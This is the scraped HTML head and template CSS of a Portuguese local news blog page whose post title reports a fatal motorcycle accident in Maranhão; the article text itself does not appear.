

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html
body_size: 32277
content:
<!DOCTYPE html>
<HTML dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!--[if IE]> </script> <script> (function() { var html5 = ("abbr,article,aside,audio,canvas,datalist,details," + "figure,footer,header,hgroup,mark,menu,meter,nav,output," + "progress,section,time,video").split(','); for (var i = 0; i < html5.length; i++) { document.createElement(html5[i]); } try { document.execCommand('BackgroundImageCache', false, true); } catch(e) {} })(); </script> <![endif]-->
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='/feeds/posts/default' rel='alternate' title='Blog Altamira do Maranhão - Atom' type='application/atom+xml'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://altamiradomara.blogspot.com/' rel='openid.delegate'/>
<link href='https://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html' rel='canonical'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='Blog Altamira do Maranhão' name='description'/>
<meta content='Blog Altamira do Maranhão' name='keywords'/>
<link href='https://plus.google.com/YOUR-USERNAME?rel=author'/>
<meta content='index,follow' name='robots'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<!-- SEO Title Tag -->
<title>Imprudência! Motociclista morre em acidente entre Santa Inês e Santa Luzia</title>
<meta content='YOUR-USERNAME' property='fb:admins'/>
<meta content='YOUR-APP-ID' property='fb:app_id'/>
<meta content='https://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html' property='og:url'/>
<meta content='Blog Altamira do Maranhão' property='og:site_name'/>
<meta content='Imprudência! Motociclista morre em acidente entre Santa Inês e Santa Luzia' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTvxTYGFTbK8LPawObBsWajCPggKr2mBRT5X9GSrPa4-1gwxUIdi_OsaN1Zf3PV1buM8Utcwbr0-ATXf0x5tj4MCFNzrfy2pCHdYaq2YCMzzkR2JnKY2w9NPC5BbAMDADe9EMzEhmuL7M/s72-c/Santa+In%25C3%25AAs3.jpg' property='og:image'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://altamiradomara.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog Altamira do Maranhão - Atom" href="https://altamiradomara.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog Altamira do Maranhão - RSS" href="https://altamiradomara.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog Altamira do Maranhão - Atom" href="https://www.blogger.com/feeds/35790569047047610/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog Altamira do Maranhão - Atom" href="https://altamiradomara.blogspot.com/feeds/7255113430785680013/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTvxTYGFTbK8LPawObBsWajCPggKr2mBRT5X9GSrPa4-1gwxUIdi_OsaN1Zf3PV1buM8Utcwbr0-ATXf0x5tj4MCFNzrfy2pCHdYaq2YCMzzkR2JnKY2w9NPC5BbAMDADe9EMzEhmuL7M/s640/Santa+In%25C3%25AAs3.jpg' rel='image_src'/>
<meta content='http://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html' property='og:url'/>
<meta content='Imprudência! Motociclista morre em acidente entre Santa Inês e Santa Luzia' property='og:title'/>
<meta content='Um Blog que vai além das notícias de Altamira do Maranhão. Notícias com Qualidade e Credibilidade!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTvxTYGFTbK8LPawObBsWajCPggKr2mBRT5X9GSrPa4-1gwxUIdi_OsaN1Zf3PV1buM8Utcwbr0-ATXf0x5tj4MCFNzrfy2pCHdYaq2YCMzzkR2JnKY2w9NPC5BbAMDADe9EMzEhmuL7M/w1200-h630-p-k-no-nu/Santa+In%25C3%25AAs3.jpg' property='og:image'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=PT+Sans+Narrow" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Traduzido Por: http://maistemplate.blogspot.com.br
Blogger Template Style
Name		: B-Con
Designer	: Noval Bintang
URL			: http://www.noval.web
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Body Edit" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background" description="Body Background" type="color" default="#C0E8FF"/>
</Group>
<Group description="Links" selector="a">
<Variable name="link.color" description="Link Color" type="color" default="#2980b9"/>
<Variable name="link.hover.color" description="Link Hover" type="color" default="#e74c3c"/>
<Variable name="link.visited.color" description="Link Visited" type="color" default="#2980b9"/>
</Group>
<Group description="Navigation" selector="#ngepet2">
<Variable name="nav.background" description="Menu Background" type="color" default="#1E2B38"/>
<Variable name="navsel.background" description="Selected Menu" type="color" default="#3498db"/>
<Variable name="navhov.background" description="Menu Hover" type="color" default="#2980b9"/>
<Variable name="nav.color" description="Text Color" type="color" default="#fff"/>
</Group>
<Group description="Wrapper" selector="#ngerap">
<Variable name="wrap.background" description="Wrapper Background" type="color" default="#ffffff"/>
<Variable name="wrap.shadow" description="Selected Menu" type="color" default="#C7C7C7"/>
</Group>
<Group description="DropDown Menu" selector="#napigate">
<Variable name="drop.background" description="Dropdown Background" type="color" default="#3498db"/>
<Variable name="drop.hover" description="Dropdown Hover" type="color" default="#34495e"/>
</Group>
<Group description="Sidebar" selector="#right-sidebar">
<Variable name="sidebar.background" description="Sidebar Title" type="color" default="#2980b9"/>
<Variable name="sidebar.color" description="Sidebar Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Footer" selector="#footer-wrapper">
<Variable name="footer.background" description="Footer Title" type="color" default="#C4C4C4"/>
<Variable name="footer.color" description="Footer Title Color" type="color" default="#333333"/>
</Group>
*/
body{
background:#C0E8FF !important;
font:normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
a:link{
color:#2980b9;
}
a:visited{
color:#2980b9;
}
a:hover{
color:#38b0ff;
}
#ngepet2{
background:#1e2b38 !important;
}
#ngepet ul li.selected a{
background:#e71500 !important;
}
#ngepet ul li a:hover{
background:#2980b9 !important;
}
#ngepet ul li a{
color:#ffffff !important;
}
#ngerap{
background:#ffffff !important;
box-shadow:0 0 5px 1px #C7C7C7 !important;
}
#napigate{
background:#cc0000 !important;
}
#napigate ul li a:hover{
background:#e71500;
}
.sidebar h2{
background:#cc0000 !important;
color:#ffffff !important;
}
.sidebar h2:before{
color:#cc0000 !important;
}
.footer h2{
background:#cc0000 !important;
color:#ffffff !important;
}
.footer h2:before{
color:#cc0000 !important;
}
#ngerap{max-width:1050px;overflow:hidden;}
#header-left {float: left;overflow: hidden;width: 25.67%;}
#header-right {float: right;overflow: hidden;width: 69.33%;}
#iklan970 {overflow: hidden;clear: both;}
#main-article {overflow: hidden;float: left;width: 67.6%;}
#bawahnya1, #bawahnya2 {float: left;width: 50%;}
#right-bar {float: right;width: 32.4%;overflow: hidden;}
#footer-wrapper{overflow:hidden;width:100%;clear:both;}
#footer1,#footer2,#footer3,#footer4{width:25%;overflow:hidden;}
#footer1,#footer2,#footer3{float:left;}#footer4{float:right;}
a:link, a:visited{text-decoration:none;transition:all 0.2s ease-in-out;}
.label-size {
background:#e74c3c;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}
/* Formulário de contato */
.contact-form-widget {
width: 280px;
max-width: 100%;
margin: 0 auto;
padding: 30px;
background: #87CEEB;
color: #000;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-button-submit {
width: 100%;
max-width: 100%;
margin-bottom: 10px;
}
.contact-form-button-submit {width: 150px;font-size: 20px; height:40px;float: right;
border-color: #87CEEB;
background: #4682B4;
color: #fff;
}

--></style>
<style type='text/css'>

.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{border-bottom:1px dotted;cursor:help;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:"Courier New",Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
blockquote{background:#f8f8f8;margin-left:2em;margin-right:2em;border-left:4px solid #ccc;padding:1em 1em;font-style:italic;
}
/* table */
.post-body table[border="1"] th, .post-body table[border="1"] td, .post-body table[border="1"] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #ddd;
}
.post-body th{font-weight:bold;
}
.post-body table[border="1"] caption{border:none;font-style:italic;
}
.post-body table{background:#f6f6f6;
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #ddd;
}
.post-body th{background:#eee;
}
.post-body table.tr-caption-container td {background:#f6f6f6;border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:440px;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
body#layout #wrapper {
padding:0 0 0 0;
}

.clear {
	clear:both;
}
.clear:after {
	visibility:hidden;
	display:block;
	font-size:0;
	content:" ";
	clear:both;
	height:0;
}
</style>
<style type='text/css'>
@font-face{font-family:'Oswald';font-style:normal;font-weight:400;src:local('Oswald Regular'), local('Oswald-Regular'), url(//themes.googleusercontent.com/static/fonts/oswald/v7/-g5pDUSRgvxvOl5u-a_WHw.woff) format('woff');}
@font-face{font-family:'Oswald';font-style:normal;font-weight:700;src:local('Oswald Bold'), local('Oswald-Bold'), url(//themes.googleusercontent.com/static/fonts/oswald/v7/bH7276GfdCjMjApa_dkG6T8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');}
ol, ul {
margin: 0px;
}
img {
max-width: 100% !important;
height: auto;
}
  body{margin:0px;padding:0px;}
  .clear{clear:both;}
  .nyelect{color:#cc0000 !important;}
  .widget {
overflow: hidden;
}
/* Sidebar */
.sidebar h2 {
font-family: 'Oswald',sans-serif;
font-size: 17px;
background: #000;
color: #fff;
position: relative;
padding: 5px 10px;
border-radius: 5px;
margin-bottom: 15px;
}

/* KOMENTAR */
#comments {
line-height: 1em;
position: relative;
border-radius: 6px;
margin-top: 20px;
padding: 10px;
}
.comment_avatar_wrap{width:42px;height:42px;text-align:center;margin-bottom:20px}#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj88uG9NNsGjMgWuz11gedFFVBhIgGW3-riDMdP4wY3mrAZ5Dx8iZsJBaPNYYeQpEELfuFyNDBTrqtcGOtd9CHnlp2z8K-1KK2SP9KhX8seyBHu7QSK6u0-7zj4RIzP-ECwwVfBdC05tbQ/s1600/anon.jpg) no-repeat}.comment_name a{color:rgb(33, 126, 211);font-family:Oswald,Arial,Sans-serif;padding-bottom:10px;font-size:14px;text-decoration:none}.comment_admin .comment_name{font-family:Oswald,Arial,Sans-serif;padding-bottom:10px;font-size:14px;text-decoration:none}.comment_admin .comment_date{font-weight:normal;font-size:11px}.comment_name{font-family:Oswald,Arial,Sans-serif;padding-bottom:10px;font-size:14px;font-weight:normal;position:relative}.comment_service{margin-top:5px}.comment_date{color:#999;float:right;font-size:11px;font-weight:normal}.comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal}.comment_date a:hover{color:#a9a9a9;text-decoration:none}.comment_body{position: relative;border-radius: 10px;margin-left:65px;background:#2c3e50;border:1px solid #1d2630;border-top:1px solid #171f28;border-left:1px solid #171f28;padding:15px}.comment_body p{line-height:1.5em;margin:5px 0 0 0;color:#fff;font-size:13px;word-wrap:break-word;padding-bottom:10px}.comment_inner{padding:15px;position:relative;}.comment_reply{color:#2980b9!important;}.comment_reply:hover{color:#2c3e50;}.unneeded-paging-control{display:none}#comment-editor{width:100%!important;background:#e1e3e6 url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPJQgCM803E4A_PkrLRqfPkkH8IOGlFfjfuoVWKsWbpB6xPnVja4BP0GuFXwTYhSQJ9KJ0u0v9R6i5zShVkgvem-uWeg2sX3g686WPRdn4RtZeVtLxjYmgM3gv97ElncOQH2Heuiz20g/s1600/kangis-loader.gif') no-repeat 50% 30%;border-radius:4px;margin-bottom:20px;position:relative}.comment-form{max-width:100%!important}.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:bold;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px}.comment_form a:hover{text-decoration:underline}.comment_reply_form{padding:0 0 0 70px}.comment_reply_form .comment-form{width:99%}img.comment_emo{margin:0;padding:0;vertical-align:middle}.comment_emo_list {overflow: hidden;text-align: center;background: #1191DA;color: #666;display:none;}.comment_emo_list .item{float:left;text-align:center;margin:10px 10px 0 0;height:40px;width:41px}.comment_emo_list span{display:block;font-weight:bold;font-size:11px;letter-spacing:1px}.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}.comment_img{max-width:100%!important}.comment_header{width:50px;position:absolute;top:25px;}#respond{overflow:hidden;padding-left:10px;clear:both}.comment_avatar img{border-radius:100%;width:42px;height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj88uG9NNsGjMgWuz11gedFFVBhIgGW3-riDMdP4wY3mrAZ5Dx8iZsJBaPNYYeQpEELfuFyNDBTrqtcGOtd9CHnlp2z8K-1KK2SP9KhX8seyBHu7QSK6u0-7zj4RIzP-ECwwVfBdC05tbQ/s1600/anon.jpg) no-repeat}.comment-delete img{float:right;margin-left:15px;margin-top:3px}.comment_admin .comment_author_flag{display:inline;font-size:0;font-weight:normal;padding:3px 3px;right:-23px;margin-top:-17px;color:#fff;border-radius:4px;text-transform:uppercase;position:absolute;width:36px;height:30px}iframe{border:none;overflow:hidden}.deleted-comment{background:#db6161 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXwDcsfD6OoPoi90BkII_GoKrOfqmG33h_yFXhmBz3ewUYOzwXDtmgcr5UnD2sR71JUEqVNsylxIuRxBA8ogCD2NWLZGZmNSAqzW4_HWsOboZASoxJ6GnY1wKDd1p5iCL-XI64twDpbg/s1600/tempat-sampah.png) no-repeat 2% 50%;color:#efd4d4;line-height:22px;border:1px solid #c44d4d;padding:12px 15px 12px 45px;margin:5px 0;display:block}.comment-form p{background:#54687c;padding:15px 15px 14px 15px;margin:5px 0 5px 0;color:#f4f4f4;font-size:13px;line-height:20px;border-radius:4px;position:relative}div.comment_avatar img[src='http://img1.blogblog.com/img/openid16-rounded.gif']{content:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYzFxb7KkE5SrxHlBTp88w1jbUERhNm6hGFA0NuaW5eA_CyN5jCUJl5nAvp3TbvoLwQQeRHZC6Gr_R2Jy-gNh7cZ46RSgIzKpbpg1O8eKG5g5Wdc3uGTnxe48SCuHmrcRyFCPqADiqXw/s45-c/gravatar.png)}div:target .comment_inner{background:#ccc;transition:all 5s ease-out}div:target .comment_child .comment_wrap .comment_inner{background:#404c5c}iframe{border:none;overflow:hidden}.comment_admin .comment_name a {color: #2c3e50;}.comment_admin .comment_body {margin-left: 0px;margin-right: 65px;background: #2980b9;border: 1px solid #0C6FB1;}.comment_admin .comment_header {right: 5px;}
.comment_emo_list{
background:transparent !important;
  }
#comments h3{border-radius:4px;text-align:center;font-size:14px;font-family:Oswald,Arial,Sans-Serif;text-transform:uppercase;font-weight:normal;left:0;top:-53px;background:#5498C9;color:#fff;padding:14px;}

#comments .pencet { 
color : #fff; 
margin-right : 10px; 
padding : 4px 15px; 
background-color : #e74c3c; 
font-size : 12px; 
font-weight : 400; 
text-transform : none; 
border-radius : 4px; 
text-decoration : none; 
outline : none; 
box-shadow : 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px #333; 
text-shadow : 0 -1px 0 rgba(0, 0, 0, 0.3); 
transition : background-color 1s 0s ease-out; 
cursor : pointer; 
} 
#comments .pencet a { 
color : #fff !important ; 
} 
.my-konversi { 
display : none; 
background : none; 
width : 100%;
margin-bottom : 15px;
overflow: hidden; 
}
</style>
<style type='text/css'>

#opFace {
cursor: pointer;
background: #eee;
color: #707070;
padding: 3px 10px;
border-radius: 3px;
font-size: 13px;
transition:all 0.4s ease-in-out;
}
#opFace:hover{
background:#cc0000;
color:#fff;
  }
  #PageList2{display:none;}
body{background:rgba(52, 152, 219, 0.2);margin:0px;padding:0px;font-family:'PT Sans Narrow',sans-serif;}
  .textLeft{text-align:left !important;}
  .textCenter{text-align:center !important;}
  .textRight{text-align:right !important;}
  .textJustify{text-align:justify !important;}
.breadcrumbs {
visibility: hidden;
}
/* Wrapper */
#ngerap {
max-width: 1050px;
margin: 20px auto;
overflow: hidden;
padding: 15px;
background: #fff;
box-shadow: 0 0 5px 1px #C7C7C7;
margin-top: 96px;
}
#ngepet2 .cutter {
padding: 15px 0;
}
.cutter{
max-width:1050px;
margin:0 auto;
overflow:hidden;
  }
#main-article {
overflow: hidden;
clear: both;
background:#fff;
}
#right-bar {
float: right;
width: 32.4%;
overflow: hidden;
}

/* Pagelist */
#hidding4, #hidding5 {
display: inline-block;
color: #fff;
padding: 0px 10px;
font-size: 28px;
margin: 2px 3px;
border: 2px solid #eee;
cursor: pointer;
display: none;
}
#ngepet2 {
box-shadow: 0 0 3px #666;
overflow: hidden;
margin-bottom: 10px;
background: #1E2B38;
position: fixed;
width: 100%;
top: 0px;
z-index: 9999;
opacity: 0.89;
transition: all 0.4s ease-in-out;
}
#ngepet2:hover{
opacity:1;
  }
#ngepet ul {
margin: 0px;
list-style: none;
padding: 0px;
}
#ngepet ul li {
padding: 0px;
margin: 0px;
display: block;
float: left;
}
#ngepet ul li.selected a {
color: #fff;
background: #cc0000;
}
#ngepet ul li a:hover {
color: #fff;
background: #2980b9;
}
#ngepet ul li a {
padding: 9px 13px;
display: block;
color: #bdc3c7;
margin: 4px;
}
#search-button-top {
border: 0px;
float: right;
margin: 3px 7px 0 0;
padding: 10px;
width: 40px;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2MPghc0cQ-dob5mdDPjx2qGCc1Ymax21ZnyVlr7OnzyZgXkK_g-4APpZZ3v-ErXavPDSwsQu7nRwGy8GVqYSzhczDjm-4F_65hrrXqBb-rARP-8jJSXOEtbi1cwAKy0KCpUyMMsBmyQ/s1600/meta-icon.png");
background-size: 30px;
background-repeat: no-repeat;
background-color: #cc0000;
background-position: 14px -224px;
cursor: pointer;
transition: all 0.4s ease-in-out;
}
#search-button-top:hover {
background-color: #2980b9;
}
#diklik {
margin: 3px 0;
padding: 10px;
border: 0px;
background: rgba(255, 255, 255, 0.14);
color: #fff;
transition: all 0.5s ease-in-out;
}
#diklik:focus {
background: rgba(0, 0, 0, 0.34);
}
#nyarinya form {
margin: 0px;
padding: 0px;
}
#ngepet {
float: left;
}
#nyarinya {
float: right;
}

/* Header */
#header-left {
float: left;
overflow: hidden;
width: 25.67%;
}
#header-right {
float:right;
overflow:hidden;
width:69.33%;
}
#header-left, #header-right {
margin-bottom: 20px;
}

/* Dropdown */
#hilang {
display: none;
float: left;
color: #fff;
font-size: 21px;
padding: 10px;
}
#napigate {
overflow: hidden;
clear: both;
background: #cc0000;
}
#napigate ul li {
display: block;
float: left;
margin: 0px;
}
#napigate ul {
list-style: none;
padding: 0px;
margin: 0px;
}
#napigate ul li a {
color: #eee;
padding: 13px 15px;
font-size: 14px;
font-family: 'PT Sans Narrow', sans-serif;
display: block;
text-transform: uppercase;
position: relative;
}
#napigate ul li a.ngedrop:after {
content: "\f107";
font-family: FontAwesome;
padding-left: 5px;
}
#napigate ul li ul li {
float: none;
}
#napigate ul li:hover ul {
display: inherit !important;
}
#napigate ul li ul {
position: absolute;
background: #fff;
box-shadow: 0 0 1px rgba(204, 204, 204, 0.61);
border: 1px solid rgba(204, 204, 204, 0.26);
display: none;
z-index:10;
}
#napigate ul li ul li a {
padding: 10px 40px 10px 10px;
font-size: 13px;
color: #666;
}
#napigate ul li ul li a:hover{
background: rgba(52, 152, 219, 0.07);
}
#napigate ul li ul:before {
content: "\f0d8";
font-family: FontAwesome;
position: absolute;
top: -17px;
left: 23px;
font-size: 23px;
color: #fff;
text-shadow: 0 -1px 1px #ccc;
}
.iklan970 .widget {
padding: 10px 40px;
}

/* Ngopsi */
#ngopsi {
border-top: 1px solid rgba(204, 204, 204, 0.37);
border-bottom: 1px solid rgba(204, 204, 204, 0.37);
padding: 5px 0;
color: #666;
overflow: hidden;
}
#ngopsi i {
font-size: 20px;
cursor: pointer;
margin: 0 3px;
transition: all 0.4s ease-in-out;
}
#ngopsi i:hover {
color: #cc0000;
}
#ngopsi .left, #ngopsi .nyenter, #ngopsi .right {
width: 33.333%;
}
#ngopsi .left, #ngopsi .nyenter {
float: left;
}
#ngopsi .right {
float: right;
text-align: right;
}
#ngopsi .nyenter {
text-align: center;
}


/* Article */
#main-article {
overflow: hidden;
float: left;
width: 67.6%;
}
.post-info { display: block; margin: 10px; padding: 5px 0; color: #999; line-height: 1.4em; border-top: 1px dotted #e2e2e2; border-bottom: 1px dotted #e2e2e2; font-size: 12px; overflow: hidden; } .post-info a { color: #999; } .post-info-icon { background-image: url("//3.bp.blogspot.com/-60fYApN0j2M/Ub8uXOv4rNI/AAAAAAAACBs/6PDa4uu3cHk/s1600/csg-51bf2d6764c79.png"); background-repeat: no-repeat; } .post-info-icon { display: inline-block; float: left; margin: 0 12px 0 0; } .post-info a:hover { color: #000; } .jam { background-position: 0 -98px; height: 16px; padding: 0 0 0 17px; } .komentar { background-position: 0 -132px; height: 16px; padding: 0 0 0 17px; } .label { background-position: 0 -166px; height: 16px; padding: 0 0 0 17px; } .admin { background-position: 0 1px; height: 16px; padding: 0 0 0 17px; } .tanggal { background-position: 0 -32px; height: 16px; padding: 0 0 0 17px; } 
.ngepot {
background: #fff;
padding: 14px;
border-radius: 0 0 6px 6px;
}
.post-body {
font-family: sans-serif;
font-size: 17px;
line-height: 24px;
color: #444;
}
blockquote {
background: #f5f5f5;
border-color: #4C6C81;
margin: 10px 20px 10px 5px;
font-size: 13px;
color: #575757;
}
h1.post-title a {
font-size: 23px;
font-family: calibri;
}
h1.post-title {
margin: 0px;
padding: 0px;
text-align:center;
}
.horizontal-social-buttons {
overflow: hidden;
border-top: 2px solid rgba(204, 204, 204, 0.34);
border-bottom: 2px solid rgba(204, 204, 204, 0.34);
margin: 10px 0;
padding: 10px 0 !important;
}



/* Footer */
.footer ul {
list-style: none;
padding: 0px;
margin: 0px;
}
.footer ul li {
margin: 2px 0;
}
.footer h2:before {
content: "\f0d7";
font-family: FontAwesome;
position: absolute;
bottom: -12px;
color: #c4c4c4;
left: 10px;
font-size: 19px;
}
.footer h2 {
font-size: 16px;
background: #C4C4C4;
padding: 8px;
border-radius: 5px;
color: #333;
position: relative;
}
.footer .widget {
margin: 10px 5px;
}

.ngopy {
overflow: hidden;
clear: both;
padding: 10px;
color: #ACACAC;
text-align: center;
font-size: 14px;
border-top: 1px solid #C9C9C9;
}
.ngopy .kiri {
float: left;
}
.ngopy .kanan {
float: right;
text-align: right;
}
.ngopy p {
margin: 0px;
}
#backtop{cursor:pointer;position:fixed!important;position:absolute;bottom:-70px;z-index:99;background-color:#cc0000;-webkit-box-shadow:inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #333;-moz-box-shadow:inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #333;box-shadow:inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #333;width:45px;height:45px;overflow:hidden;text-indent:-999px;-webkit-border-top-left-radius: 30px;

-moz-border-radius-topleft: 30px;

border-top-left-radius: 30px;}

#backtop::after{content:"";position:absolute;top:-4px;left:15px;width:0;height:0;border-width:18px 7px;border-style:solid;border-color:transparent transparent #f7f7f7 transparent;}

/* Sidebar */
.sidebar .widget {
margin: 10px 5px;
padding: 1px 0;
}
.sidebar .Label ul {
padding: 0px;
list-style: none;
}
.sidebar .Label ul li:before {
content: "\f02b";
font-family: FontAwesome;
color: #666;
padding-right: 7px;
}
.sidebar .Label ul li span {
position: absolute;
right: 5px;
font-size: 11px;
color: #2c3e50;
}
.sidebar .Label ul li {
position: relative;
background: rgba(127, 140, 141, 0.08);
padding: 5px;
margin: 0px;
border-bottom: 1px solid rgba(204, 204, 204, 0.22);
font-size: 14px;
}
.sidebar .Label ul li:hover {
background: #bdc3c7;
}
#main-left .widget {
border-radius: 0 5px 5px 0;
}
.sidebar ul {
margin: 0px;
padding: 0 0 0 20px;
}
.sidebar li {
font-size: 15px;
line-height: 21px;
border-bottom: 1px dotted #ccc;
}
